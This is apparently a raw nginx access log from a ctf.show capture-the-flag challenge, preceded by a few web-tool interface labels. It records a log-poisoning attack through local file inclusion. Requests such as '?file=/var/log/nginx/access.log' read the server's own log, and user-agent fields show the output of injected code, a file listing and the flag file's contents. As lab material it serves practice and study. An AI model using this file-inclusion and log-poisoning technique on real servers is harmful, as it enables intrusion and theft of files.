 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
172.12.0.2 - - [08/Mar/2022:12:52:58 +0000] "GET /robots.txt HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36" 172.12.0.2 - - [08/Mar/2022:12:52:58 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.69 Safari/537.36" 172.12.0.2 - - [08/Mar/2022:12:52:58 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "http://3a2124af-d112-4c61-851f-
5a9706436cd4.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36" 172.12.0.2 - - [08/Mar
/2022:12:53:03 +0000] "GET / HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [08/Mar/2022:12:53:03 +0000] "GET
/favicon.ico HTTP/1.1" 200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [08/Mar/2022:12:53:03 +0000] "GET /favicon.ico HTTP/1.1"
200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [08/Mar/2022:12:53:52 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1"
200 1140 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [08/Mar/2022:12:54:19 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1"
200 1321 "-" "fl0g.php index.php " 172.12.0.2 - - [08/Mar/2022:12:54:28 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1448 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0" 172.12.0.2 - - [08/Mar/2022:12:55:13 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1629 "-"
"$flag="ctfshow{430139e4-6db5-45c6-9d77-4eb54e448a8f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by:
h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*